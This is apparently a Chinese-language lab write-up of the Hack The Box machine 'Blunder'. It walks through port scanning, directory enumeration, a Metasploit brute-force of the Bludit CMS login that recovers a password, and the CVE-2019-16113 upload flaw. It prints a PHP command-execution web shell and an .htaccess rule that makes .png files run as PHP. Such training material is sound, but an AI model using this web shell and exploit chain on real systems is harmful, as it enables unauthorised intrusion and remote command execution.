目标信息
IP地址:
10.10.10.191
信息收集
ICMP检测
PING 10.10.10.191 (10.10.10.191) 56(84) bytes of data.
64 bytes from 10.10.10.191: icmp_seq=1 ttl=63 time=284 ms
64 bytes from 10.10.10.191: icmp_seq=2 ttl=63 time=267 ms
64 bytes from 10.10.10.191: icmp_seq=3 ttl=63 time=308 ms
64 bytes from 10.10.10.191: icmp_seq=4 ttl=63 time=265 ms
--- 10.10.10.191 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3104ms
rtt min/avg/max/mdev = 264.868/280.978/308.248/17.425 ms攻击机和靶机间的网络连接良好。
防火墙检测
# Nmap 7.94SVN scan initiated Thu Aug 15 22:06:42 2024 as: nmap -sA -p- --min-rate 2000 -oN ./ack_result.txt 10.10.10.191
Nmap scan report for 10.10.10.191 (10.10.10.191)
Host is up (0.39s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp unfiltered ftp
80/tcp unfiltered http
# Nmap done at Thu Aug 15 22:07:52 2024 -- 1 IP address (1 host up) scanned in 69.73 seconds靶机开放了2个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Thu Aug 15 22:09:02 2024 as: nmap -sS -sV -A -p 21,80 -oN ./tcp_result.txt 10.10.10.191
Nmap scan report for 10.10.10.191 (10.10.10.191)
Host is up (0.31s latency).
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
|_http-generator: Blunder
Device type: general purpose|storage-misc|media device|WAP
Running (JUST GUESSING): Linux 5.X|4.X|2.6.X (98%), HP embedded (89%), Infomir embedded (88%), Ubiquiti embedded (88%), Ubiquiti AirOS 5.X (88%)
OS CPE: cpe:/o:linux:linux_kernel:5.0 cpe:/o:linux:linux_kernel:4 cpe:/h:hp:p2000_g3 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:linux:linux_kernel:2.6 cpe:/h:infomir:mag-250 cpe:/h:ubnt:airmax_nanostation cpe:/o:ubnt:airos:5.5.9
Aggressive OS guesses: Linux 5.0 (98%), Linux 5.0 - 5.4 (92%), Linux 4.15 - 5.8 (89%), HP P2000 G3 NAS device (89%), Linux 5.3 - 5.4 (89%), Linux 2.6.32 (89%), Infomir MAG-250 set-top box (88%), Ubiquiti AirMax NanoStation WAP (Linux 2.6.32) (88%), Linux 5.0 - 5.5 (88%), Linux 5.1 (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 278.30 ms 10.10.14.1 (10.10.14.1)
2 278.64 ms 10.10.10.191 (10.10.10.191)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Aug 15 22:09:27 2024 -- 1 IP address (1 host up) scanned in 24.99 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Thu Aug 15 22:13:22 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.191
Nmap scan report for 10.10.10.191 (10.10.10.191)
Host is up (0.44s latency).
Not shown: 65533 open|filtered udp ports (no-response)
PORT STATE SERVICE
21/udp closed ftp
80/udp closed http
# Nmap done at Thu Aug 15 22:14:30 2024 -- 1 IP address (1 host up) scanned in 68.49 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux,有可能存在端口敲门。
服务探测
Web服务探测(80端口)
打开主页:http://10.10.10.191/

发现主页上是一个百科站点,同时页面右侧有如下文字:
I created this site to dump my fact files, nothing more.......?直接扫描目录:
# Dirsearch started Fri Aug 16 08:18:02 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://10.10.10.191/ -x 400,403,404 -e php,js,html,txt,zip,tar.gz,asp,aspx,pcap -t 60
200 563B http://10.10.10.191/.gitignore
200 457B http://10.10.10.191/.github/
200 1KB http://10.10.10.191/about
301 0B http://10.10.10.191/admin -> REDIRECTS TO: http://10.10.10.191/admin/
200 990B http://10.10.10.191/admin/
(部分结果忽略)
200 30B http://10.10.10.191/install.php
200 30B http://10.10.10.191/install.php?profile=default
200 1KB http://10.10.10.191/LICENSE
200 3KB http://10.10.10.191/README.md
200 22B http://10.10.10.191/robots.txt
200 122B http://10.10.10.191/todo.txt发现了/admin目录,直接访问:

发现靶机部署了Bludit CMS博客管理系统,版本为v3.9.2,尝试联网搜索漏洞库:

查看漏洞库,发现有大量的漏洞都需要登录后才能利用。直接使用登录爆破漏洞进行管理员账号暴力破解。
访问todo.txt,内容如下:
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING猜测Bludit CMS中可能有用户fergus。
渗透测试
社工字典爆破用户
使用cewl工具将靶机主页的内容制作为社工字典:
cewl http://10.10.10.191/ > ./word.txt随后下载漏洞库中的Bludit 3.9.2 - Authentication Bruteforce Bypass (Metasploit)模块,并将其放置在/usr/share/metasploit-framework/modules/auxiliary/usermods/目录下(为Metasploit安装自定义模块):
接着启动Metasploit,直接载入该模块:
use auxiliary/usermods/brute_bludit
根据给出的参数列表进行设置,然后直接运行:
set RHOSTS 10.10.10.191
set PASS_FILE /home/megumin/Documents/pentest_notes/blunder/word.lst
set USERNAME fergus
run等待一会儿,直接跑出密码:

- 用户名:
fergus - 密码:
RolandDeschain

登录成功!!
文件上传漏洞利用
进入系统后,发现fergus用户不是管理员,但是该版本系统还有一个文件上传漏洞CVE-2019-16113:

首先将EXP下载下来,然后根据脚本中的提示,设置目标地址、用户名和密码,并创建脚本evil.png和.htaccess文件:

<?php
$command = $_GET['cmd'];
if (isset($command) && !empty($command)) {
system($command);
} else die("Hello, hello, I'm sparkle!");
?>RewriteEngine off
AddType application/x-httpd-php .png随后直接运行脚本:

然后访问木马:http://10.10.10.191/bl-content/tmp/temp/evil.png
